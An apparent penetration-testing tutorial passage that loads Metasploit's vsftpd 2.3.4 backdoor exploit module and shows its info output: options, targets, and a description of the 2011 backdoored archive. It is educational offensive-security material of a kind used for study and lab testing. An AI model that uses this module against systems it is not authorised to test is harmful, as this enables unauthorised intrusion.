 After modeling threats, let us load the matching module into Metasploit using the use exploit/unix/ftp/vsftpd_234_backdoor command and analyze the vulnerability
details using info command as follows:
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic
Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
http://www.osvdb.org/73573
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html